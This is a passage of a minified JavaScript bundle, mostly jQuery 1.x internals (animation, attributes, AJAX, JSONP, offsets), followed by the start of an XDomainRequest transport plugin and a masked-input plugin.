e=!0,t=null!=i&&i+"queueHooks",n=pe.timers,r=pe._data(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&_t.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||pe.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=pe._data(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=pe.timers,o=n?n.length:0;for(t.finish=!0,pe.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),pe.each(["toggle","show","hide"],function(e,r){var i=pe.fn[r];pe.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(F(r,!0),e,t,n)}}),pe.each({slideDown:F("show"),slideUp:F("hide"),slideToggle:F("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){pe.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),pe.timers=[],pe.fx.tick=function(){var e,t=pe.timers,n=0;for(St=pe.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||pe.fx.stop(),St=undefined},pe.fx.timer=function(e){pe.timers.push(e),e()?pe.fx.start():pe.timers.pop()},pe.fx.interval=13,pe.fx.start=function(){jt||(jt=C.setInterval(pe.fx.tick,pe.fx.interval))},pe.fx.stop=function(){C.clearInterval(jt),jt=null},pe.fx.speeds={slow:600,fast:200,_default:400},pe.fn.delay=function(r,e){return r=pe.fx&&pe.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},Dt=re.createElement("input"),Lt=re.createElement("div"),Ht=re.createElement("select"),Mt=Ht.appendChild(re.createElement("option")),(Lt=re.createElement("div")).setAttribute("className","t"),Lt.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",At=Lt.getElementsByTagName("a")[0],Dt.setAttribute("type","checkbox"),Lt.appendChild(Dt),(At=Lt.getElementsByTagName("a")[0]).style.cssText="top:1px",de.getSetAttribute="t"!==Lt.className,de.style=/top/.test(At.getAttribute("style")),de.hrefNormalized="/a"===At.getAttribute("href"),de.checkOn=!!Dt.value,de.optSelected=Mt.selected,de.enctype=!!re.createElement("form").enctype,Ht.disabled=!0,de.optDisabled=!Mt.disabled,(Dt=re.createElement("input")).setAttribute("value",""),de.input=""===Dt.getAttribute("value"),Dt.value="t",Dt.setAttribute("type","radio"),de.radioValue="t"===Dt.value;var Ot=/\r/g,Rt=/[\x20\t\r\n\f]+/g;pe.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=pe.isFunction(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,pe(this).val()):n)?t="":"number"==typeof t?t+="":pe.isArray(t)&&(t=pe.map(t,function(e){return null==e?"":e+""})),(r=pe.valHooks[this.type]||pe.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&r.set(this,t,"value")!==undefined||(this.value=t))})):t?(r=pe.valHooks[t.type]||pe.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&(e=r.get(t,"value"))!==undefined?e:"string"==typeof(e=t.value)?e.replace(Ot,""):null==e?"":e:void 0}}),pe.extend({valHooks:{option:{get:function(e){var t=pe.find.attr(e,"value");return null!=t?t:pe.trim(pe.text(e)).replace(Rt," ")}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||i<0,a=o?null:[],s=o?i+1:r.length,u=i<0?s:o?i:0;u<s;u++)if(((n=r[u]).selected||u===i)&&(de.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!pe.nodeName(n.parentNode,"optgroup"))){if(t=pe(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=pe.makeArray(t),a=i.length;a--;)if(r=i[a],-1<pe.inArray(pe.valHooks.option.get(r),o))try{r.selected=n=!0}catch(s){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),pe.each(["radio","checkbox"],function(){pe.valHooks[this]={set:function(e,t){if(pe.isArray(t))return e.checked=-1<pe.inArray(pe(e).val(),t)}},de.checkOn||(pe.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var $t,Ft,Pt=pe.expr.attrHandle,Wt=/^(?:checked|selected)$/i,It=de.getSetAttribute,Bt=de.input;pe.fn.extend({attr:function(e,t){return Ie(this,pe.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){pe.removeAttr(this,e)})}}),pe.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?pe.prop(e,t,n):(1===o&&pe.isXMLDoc(e)||(t=t.toLowerCase(),i=pe.attrHooks[t]||(pe.expr.match.bool.test(t)?Ft:$t)),n!==undefined?null===n?void pe.removeAttr(e,t):i&&"set"in i&&(r=i.set(e,n,t))!==undefined?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=pe.find.attr(e,t))?undefined:r)},attrHooks:{type:{set:function(e,t){if(!de.radioValue&&"radio"===t&&pe.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(De);if(o&&1===e.nodeType)for(;n=o[i++];)r=pe.propFix[n]||n,pe.expr.match.bool.test(n)?Bt&&It||!Wt.test(n)?e[r]=!1:e[pe.camelCase("default-"+n)]=e[r]=!1:pe.attr(e,n,""),e.removeAttribute(It?n:r)}}),Ft={set:function(e,t,n){return!1===t?pe.removeAttr(e,n):Bt&&It||!Wt.test(n)?e.setAttribute(!It&&pe.propFix[n]||n,n):e[pe.camelCase("default-"+n)]=e[n]=!0,n}},pe.each(pe.expr.match.bool.source.match(/\w+/g),function(e,t){var o=Pt[t]||pe.find.attr;Bt&&It||!Wt.test(t)?Pt[t]=function(e,t,n){var r,i;return n||(i=Pt[t],Pt[t]=r,r=null!=o(e,t,n)?t.toLowerCase():null,Pt[t]=i),r}:Pt[t]=function(e,t,n){if(!n)return e[pe.camelCase("default-"+t)]?t.toLowerCase():null}}),Bt&&It||(pe.attrHooks.value={set:function(e,t,n){if(!pe.nodeName(e,"input"))return $t&&$t.set(e,t,n);e.defaultValue=t}}),It||($t={set:function(e,t,n){var r=e.getAttributeNode(n);if(r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n))return t}},Pt.id=Pt.name=Pt.coords=function(e,t,n){var r;if(!n)return(r=e.getAttributeNode(t))&&""!==r.value?r.value:null},pe.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:$t.set},pe.attrHooks.contenteditable={set:function(e,t,n){$t.set(e,""!==t&&t,n)}},pe.each(["width","height"],function(e,n){pe.attrHooks[n]={set:function(e,t){if(""===t)return e.setAttribute(n,"auto"),t}}})),de.style||(pe.attrHooks.style={get:function(e){return e.style.cssText||undefined},set:function(e,t){return e.style.cssText=t+""}});var zt=/^(?:input|select|textarea|button|object)$/i,Xt=/^(?:a|area)$/i;pe.fn.extend({prop:function(e,t){return Ie(this,pe.prop,e,t,1<arguments.length)},removeProp:function(t){return t=pe.propFix[t]||t,this.each(function(){try{this[t]=undefined,delete this[t]}catch(e){}})}}),pe.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&pe.isXMLDoc(e)||(t=pe.propFix[t]||t,i=pe.propHooks[t]),n!==undefined?i&&"set"in i&&(r=i.set(e,n,t))!==undefined?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=pe.find.attr(e,"tabindex");return t?parseInt(t,10):zt.test(e.nodeName)||Xt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),de.hrefNormalized||pe.each(["href","src"],function(e,t){pe.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),de.optSelected||(pe.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),pe.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){pe.propFix[this.toLowerCase()]=this}),de.enctype||(pe.propFix.enctype="encoding");var Ut=/[\t\r\n\f]/g;pe.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(pe.isFunction(t))return this.each(function(e){pe(this).addClass(t.call(this,e,z(this)))});if("string"==typeof t&&t)for(e=t.match(De)||[];n=this[u++];)if(i=z(n),r=1===n.nodeType&&(" "+i+" ").replace(Ut," ")){for(a=0;o=e[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=pe.trim(r))&&pe.attr(n,"class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(pe.isFunction(t))return this.each(function(e){pe(this).removeClass(t.call(this,e,z(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(e=t.match(De)||[];n=this[u++];)if(i=z(n),r=1===n.nodeType&&(" "+i+" ").replace(Ut," ")){for(a=0;o=e[a++];)for(;-1<r.indexOf(" "+o+" ");)r=r.replace(" "+o+" "," ");i!==(s=pe.trim(r))&&pe.attr(n,"class",s)}return this},toggleClass:function(i,t){var o=typeof i;return"boolean"==typeof t&&"string"===o?t?this.addClass(i):this.removeClass(i):pe.isFunction(i)?this.each(function(e){pe(this).toggleClass(i.call(this,e,z(this),t),t)}):this.each(function(){var e,t,n,r;if("string"===o)for(t=0,n=pe(this),r=i.match(De)||[];e=r[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else i!==undefined&&"boolean"!==o||((e=z(this))&&pe._data(this,"__className__",e),pe.attr(this,"class",e||!1===i?"":pe._data(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&-1<(" "+z(n)+" ").replace(Ut," ").indexOf(t))return!0;return!1}}),pe.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){pe.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),pe.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var Vt=C.location,Gt=pe.now(),Jt=/\?/,Yt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;pe.parseJSON=function(e){if(C.JSON&&C.JSON.parse)return C.JSON.parse(e+"");var i,o=null,t=pe.trim(e+"");return t&&!pe.trim(t.replace(Yt,function(e,t,n,r){return i&&t&&(o=0),0===o?e:(i=n||t,o+=!r-!n,"")}))?Function("return "+t)():pe.error("Invalid JSON: "+e)},pe.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{C.DOMParser?t=(new C.DOMParser).parseFromString(e,"text/xml"):((t=new C.ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e))}catch(n){t=undefined}return t&&t.documentElement&&!t.getElementsByTagName("parsererror").length||pe.error("Invalid XML: "+e),t};var Kt=/#.*$/,Qt=/([?&])_=[^&]*/,Zt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,en=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,tn=/^(?:GET|HEAD)$/,nn=/^\/\//,rn=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,on={},an={},sn="*/".concat("*"),un=Vt.href,ln=rn.exec(un.toLowerCase())||[];pe.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:un,type:"GET",isLocal:en.test(ln[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":sn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":pe.parseJSON,"text xml":pe.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?V(V(e,pe.ajaxSettings),t):V(pe.ajaxSettings,e)},ajaxPrefilter:X(on),ajaxTransport:X(an),ajax:function(e,t){function n(e,t,n,r){var i,o,a,s,u,l=t;2!==w&&(w=2,f&&C.clearTimeout(f),h=undefined,d=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=G(m,T,n)),s=J(m,s,T,i),i?(m.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(pe.lastModified[c]=u),(u=T.getResponseHeader("etag"))&&(pe.etag[c]=u)),204===e||"HEAD"===m.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?v.resolveWith(g,[o,l,T]):v.rejectWith(g,[T,l,a]),T.statusCode(x),x=undefined,p&&y.trigger(i?"ajaxSuccess":"ajaxError",[T,m,i?o:a]),b.fireWith(g,[T,l]),p&&(y.trigger("ajaxComplete",[T,m]),--pe.active||pe.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=undefined),t=t||{};var r,i,c,d,f,p,h,o,m=pe.ajaxSetup({},t),g=m.context||m,y=m.context&&(g.nodeType||g.jquery)?pe(g):pe.event,v=pe.Deferred(),b=pe.Callbacks("once memory"),x=m.statusCode||{},a={},s={},w=0,u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===w){if(!o)for(o={};t=Zt.exec(d);)o[t[1].toLowerCase()]=t[2];t=o[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===w?d:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return w||(e=s[n]=s[n]||e,a[e]=t),this},overrideMimeType:function(e){return w||(m.mimeType=e),this},statusCode:function(e){var t;if(e)if(w<2)for(t in e)x[t]=[x[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||u;return h&&h.abort(t),n(0,t),this}};if(v.promise(T).complete=b.add,T.success=T.done,T.error=T.fail,m.url=((e||m.url||un)+"").replace(Kt,"").replace(nn,ln[1]+"//"),m.type=t.method||t.type||m.method||m.type,m.dataTypes=pe.trim(m.dataType||"*").toLowerCase().match(De)||[""],null==m.crossDomain&&(r=rn.exec(m.url.toLowerCase()),m.crossDomain=!(!r||r[1]===ln[1]&&r[2]===ln[2]&&(r[3]||("http:"===r[1]?"80":"443"))===(ln[3]||("http:"===ln[1]?"80":"443")))),m.data&&m.processData&&"string"!=typeof m.data&&(m.data=pe.param(m.data,m.traditional)),U(on,m,t,T),2===w)return T;for(i in(p=pe.event&&m.global)&&0==pe.active++&&pe.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!tn.test(m.type),c=m.url,m.hasContent||(m.data&&(c=m.url+=(Jt.test(c)?"&":"?")+m.data,delete m.data),!1===m.cache&&(m.url=Qt.test(c)?c.replace(Qt,"$1_="+Gt++):c+(Jt.test(c)?"&":"?")+"_="+Gt++)),m.ifModified&&(pe.lastModified[c]&&T.setRequestHeader("If-Modified-Since",pe.lastModified[c]),pe.etag[c]&&T.setRequestHeader("If-None-Match",pe.etag[c])),(m.data&&m.hasContent&&!1!==m.contentType||t.contentType)&&T.setRequestHeader("Content-Type",m.contentType),T.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+sn+"; q=0.01":""):m.accepts["*"]),m.headers)T.setRequestHeader(i,m.headers[i]);if(m.beforeSend&&(!1===m.beforeSend.call(g,T,m)||2===w))return T.abort();for(i in u="abort",{success:1,error:1,complete:1})T[i](m[i]);if(h=U(an,m,t,T)){if(T.readyState=1,p&&y.trigger("ajaxSend",[T,m]),2===w)return T;m.async&&0<m.timeout&&(f=C.setTimeout(function(){T.abort("timeout")},m.timeout));try{w=1,h.send(a,n)}catch(l){if(!(w<2))throw l;n(-1,l)}}else n(-1,"No Transport");return T},getJSON:function(e,t,n){return pe.get(e,t,n,"json")},getScript:function(e,t){return pe.get(e,undefined,t,"script")}}),pe.each(["get","post"],function(e,i){pe[i]=function(e,t,n,r){return pe.isFunction(t)&&(r=r||n,n=t,t=undefined),pe.ajax(pe.extend({url:e,type:i,dataType:r,data:t,success:n},pe.isPlainObject(e)&&e))}}),pe._evalUrl=function(e){return pe.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},pe.fn.extend({wrapAll:function(t){if(pe.isFunction(t))return this.each(function(e){pe(this).wrapAll(t.call(this,e))});if(this[0]){var e=pe(t,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(n){return pe.isFunction(n)?this.each(function(e){pe(this).wrapInner(n.call(this,e))}):this.each(function(){var e=pe(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=pe.isFunction(t);return this.each(function(e){pe(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){pe.nodeName(this,"body")||pe(this).replaceWith(this.childNodes)}).end()}}),pe.expr.filters.hidden=function(e){return de.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:K(e)},pe.expr.filters.visible=function(e){return!pe.expr.filters.hidden(e)};var cn=/%20/g,dn=/\[\]$/,fn=/\r?\n/g,pn=/^(?:submit|button|image|reset|file)$/i,hn=/^(?:input|select|textarea|keygen)/i;pe.param=function(e,t){var n,r=[],i=function(e,t){t=pe.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(t===undefined&&(t=pe.ajaxSettings&&pe.ajaxSettings.traditional),pe.isArray(e)||e.jquery&&!pe.isPlainObject(e))pe.each(e,function(){i(this.name,this.value)});else for(n in e)Q(n,e[n],t,i);return r.join("&").replace(cn,"+")},pe.fn.extend({serialize:function(){return pe.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=pe.prop(this,"elements");return e?pe.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!pe(this).is(":disabled")&&hn.test(this.nodeName)&&!pn.test(e)&&(this.checked||!Be.test(e))}).map(function(e,t){var n=pe(this).val();return null==n?null:pe.isArray(n)?pe.map(n,function(e){return{name:t.name,value:e.replace(fn,"\r\n")}}):{name:t.name,value:n.replace(fn,"\r\n")}}).get()}}),pe.ajaxSettings.xhr=C.ActiveXObject!==undefined?function(){return this.isLocal?ee():8<re.documentMode?Z():/^(get|post|head|put|delete|options)$/i.test(this.type)&&Z()||ee()}:Z;var mn=0,gn={},yn=pe.ajaxSettings.xhr();C.attachEvent&&C.attachEvent("onunload",function(){for(var e in gn)gn[e](undefined,!0)}),de.cors=!!yn&&"withCredentials"in yn,(yn=de.ajax=!!yn)&&pe.ajaxTransport(function(l){var c;if(!l.crossDomain||de.cors)return{send:function(e,a){var t,s=l.xhr(),u=++mn;if(s.open(l.type,l.url,l.async,l.username,l.password),l.xhrFields)for(t in l.xhrFields)s[t]=l.xhrFields[t];for(t in l.mimeType&&s.overrideMimeType&&s.overrideMimeType(l.mimeType),l.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)e[t]!==undefined&&s.setRequestHeader(t,e[t]+"");s.send(l.hasContent&&l.data||null),c=function(e,t){var n,r,i;if(c&&(t||4===s.readyState))if(delete gn[u],c=undefined,s.onreadystatechange=pe.noop,t)4!==s.readyState&&s.abort();else{i={},n=s.status,"string"==typeof s.responseText&&(i.text=s.responseText);try{r=s.statusText}catch(o){r=""}n||!l.isLocal||l.crossDomain?1223===n&&(n=204):n=i.text?200:404}i&&a(n,r,i,s.getAllResponseHeaders())},l.async?4===s.readyState?C.setTimeout(c):s.onreadystatechange=gn[u]=c:c()},abort:function(){c&&c(undefined,!0)}}}),pe.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return pe.globalEval(e),e}}}),pe.ajaxPrefilter("script",function(e){e.cache===undefined&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),pe.ajaxTransport("script",function(t){if(t.crossDomain){var r,i=re.head||pe(
"head")[0]||re.documentElement;return{send:function(e,n){(r=re.createElement("script")).async=!0,t.scriptCharset&&(r.charset=t.scriptCharset),r.src=t.url,r.onload=r.onreadystatechange=function(e,t){(t||!r.readyState||/loaded|complete/.test(r.readyState))&&(r.onload=r.onreadystatechange=null,r.parentNode&&r.parentNode.removeChild(r),r=null,t||n(200,"success"))},i.insertBefore(r,i.firstChild)},abort:function(){r&&r.onload(undefined,!0)}}}});var vn=[],bn=/(=)\?(?=&|$)|\?\?/;pe.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=vn.pop()||pe.expando+"_"+Gt++;return this[e]=!0,e}}),pe.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(bn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&bn.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=pe.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(bn,"$1"+r):!1!==e.jsonp&&(e.url+=(Jt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||pe.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){i===undefined?pe(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,vn.push(r)),o&&pe.isFunction(i)&&i(o[0]),o=i=undefined}),"script"}),pe.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||re;var r=Te.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=m([e],t,i),i&&i.length&&pe(i).remove(),pe.merge([],r.childNodes))};var xn=pe.fn.load;pe.fn.load=function(e,t,n){if("string"!=typeof e&&xn)return xn.apply(this,arguments);var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=pe.trim(e.slice(s,e.length)),e=e.slice(0,s)),pe.isFunction(t)?(n=t,t=undefined):t&&"object"==typeof t&&(i="POST"),0<a.length&&pe.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?pe("<div>").append(pe.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},pe.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){pe.fn[t]=function(e){return this.on(t,e)}}),pe.expr.filters.animated=function(t){return pe.grep(pe.timers,function(e){return t===e.elem}).length},pe.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=pe.css(e,"position"),c=pe(e),d={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=pe.css(e,"top"),u=pe.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<pe.inArray("auto",[o,u])?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),pe.isFunction(t)&&(t=t.call(e,n,pe.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+i),"using"in t?t.using.call(e,d):c.css(d)}},pe.fn.extend({offset:function(t){if(arguments.length)return t===undefined?this:this.each(function(e){pe.offset.setOffset(this,t,e)});var e,n,r={top:0,left:0},i=this[0],o=i&&i.ownerDocument;return o?(e=o.documentElement,pe.contains(e,i)?("undefined"!=typeof i.getBoundingClientRect&&(r=i.getBoundingClientRect()),n=te(o),{top:r.top+(n.pageYOffset||e.scrollTop)-(e.clientTop||0),left:r.left+(n.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}):r):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===pe.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),pe.nodeName(e[0],"html")||(n=e.offset()),n.top+=pe.css(e[0],"borderTopWidth",!0),n.left+=pe.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-pe.css(r,"marginTop",!0),left:t.left-n.left-pe.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!pe.nodeName(e,"html")&&"static"===pe.css(e,"position");)e=e.offsetParent;return e||mt})}}),pe.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o=/Y/.test(i);pe.fn[t]=function(e){return Ie(this,function(e,t,n){var r=te(e);if(n===undefined)return r?i in r?r[i]:r.document.documentElement[t]:e[t];r?r.scrollTo(o?pe(r).scrollLeft():n,o?n:pe(r).scrollTop()):e[t]=n},t,e,arguments.length,null)}}),pe.each(["top","left"],function(e,n){pe.cssHooks[n]=L(de.pixelPosition,function(e,t){if(t)return t=yt(e,n),pt.test(t)?pe(e).position()[n]+"px":t})}),pe.each({Height:"height",Width:"width"},function(o,a){pe.each({padding:"inner"+o,content:a,"":"outer"+o},function(r,e){pe.fn[e]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return Ie(this,function(e,t,n){var r;return pe.isWindow(e)?e.document.documentElement["client"+o]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+o],r["scroll"+o],e.body["offset"+o],r["offset"+o],r["client"+o])):n===undefined?pe.css(e,t,i):pe.style(e,t,n,i)},a,n?e:undefined,n,null)}})}),pe.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),pe.fn.size=function(){return this.length},pe.fn.andSelf=pe.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return pe});var wn=C.jQuery,Tn=C.$;return pe.noConflict=function(e){return C.$===pe&&(C.$=Tn),e&&C.jQuery===pe&&(C.jQuery=wn),pe},e||(C.jQuery=C.$=pe),pe}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(l){if(!l.support.cors&&l.ajaxTransport&&window.XDomainRequest){var e=/^https?:\/\//i,t=/^get|post$/i,i=new RegExp("^"+location.protocol,"i");l.ajaxTransport("* text html xml json",function(n,r){if(n.crossDomain&&n.async&&t.test(n.type)&&e.test(n.url)&&i.test(n.url)){var u=null;return{send:function(e,a){var t="",s=(r.dataType||"").toLowerCase();u=new XDomainRequest,/^\d+$/.test(r.timeout)&&(u.timeout=r.timeout),u.ontimeout=function(){a(500,"timeout")},u.onload=function(){var e="Content-Length: "+u.responseText.length+"\r\nContent-Type: "+u.contentType,t={code:200,message:"success"},n={text:u.responseText};try{if("html"===s||/text\/html/i.test(u.contentType))n.html=u.responseText;else if("json"===s||"text"!==s&&/\/json/i.test(u.contentType))try{n.json=l.parseJSON(u.responseText)}catch(i){t.code=500,t.message="parseerror"}else if("xml"===s||"text"!==s&&/\/xml/i.test(u.contentType)){var r=new ActiveXObject("Microsoft.XMLDOM");r.async=!1;try{r.loadXML(u.responseText)}catch(i){r=undefined}if(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)throw t.code=500,t.message="parseerror","Invalid XML: "+u.responseText;n.xml=r}}catch(o){throw o}finally{a(t.code,t.message,n,e)}},u.onprogress=function(){},u.onerror=function(){a(500,"error",{text:u.responseText})},r.data&&(t="string"===l.type(r.data)?r.data:l.param(r.data)),u.open(n.type,n.url),u.send(t)},abort:function(){u&&u.abort()}}}})}}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(N){var S,e=navigator.userAgent,j=/iphone/i.test(e),A=/chrome/i.test(e),D=/android/i.test(e);N.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},autoclear:!0,dataName:"rawMaskFn",placeholder:"_"},N.fn.extend({caret:function(e,t){var n;if(0!==this.length&&!this.is(":hidden")&&this.get(0)===document.activeElement)return"number"==typeof e?(t="number"==typeof 